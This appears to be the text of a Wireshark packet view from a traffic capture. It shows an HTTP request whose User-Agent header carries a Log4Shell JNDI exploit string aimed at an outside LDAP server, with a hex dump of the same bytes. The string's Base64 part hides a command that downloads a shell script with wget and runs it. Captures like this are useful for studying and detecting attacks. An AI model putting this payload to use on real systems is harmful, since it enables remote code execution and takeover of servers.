 Wireshark · Packet 444 · http.pcapng
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captured (3576 bits) on interface unknown, id 0
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 38790, Dst Port: 80, Seq: 1, Ack: 1, Len: 381
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}\r\n
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
0050 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 24 1··User- Agent: $
0060 7b 6a 6e 64 69 3a 6c 64 61 70 3a 2f 2f 34 35 2e {jndi:ld ap://45.
0070 31 33 37 2e 32 31 2e 39 3a 31 33 38 39 2f 42 61 137.21.9 :1389/Ba
0080 73 69 63 2f 43 6f 6d 6d 61 6e 64 2f 42 61 73 65 sic/Comm and/Base
0090 36 34 2f 64 32 64 6c 64 43 42 6f 64 48 52 77 4f 64/d2dld CBodHRwO
00a0 69 38 76 4e 6a 49 75 4d 6a 45 77 4c 6a 45 7a 4d i8vNjIuM jEwLjEzM
00b0 43 34 79 4e 54 41 76 62 47 67 75 63 32 67 37 59 C4yNTAvb Gguc2g7Y
00c0 32 68 74 62 32 51 67 4b 33 67 67 62 47 67 75 63 2htb2QgK 3ggbGguc
00d0 32 67 37 4c 69 39 73 61 43 35 7a 61 41 3d 3d 7d 2g7Li9sa C5zaA==}
00e0 0d 0a 48 6f 73 74 3a 20 31 39 38 2e 37 31 2e 32 ··Host: 198.71.2
00f0 34 37 2e 39 31 0d 0a 41 63 63 65 70 74 3a 20 74 47.91··A ccept: t
0100 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 ext/html ,applica
0110 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 tion/xht ml+xml,a
0120 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 pplicati on/xml;q
0130 3d 30 2e 39 2c 69 6d 61 67 65 2f 77 65 62 70 2c =0.9,ima ge/webp,
0140 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 */*;q=0. 8··Accep
0150 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 t-Langua ge: en-U
? Help
Close